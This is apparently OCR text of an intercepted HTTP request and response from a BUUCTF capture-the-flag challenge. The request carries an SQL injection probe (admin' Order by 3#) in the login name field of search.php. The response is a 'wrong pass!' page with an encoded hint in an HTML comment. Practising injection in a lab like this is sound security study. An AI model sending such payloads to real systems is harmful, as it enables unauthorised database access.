 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' Order by 3#&pw=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Aug 2022 10:45:53 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!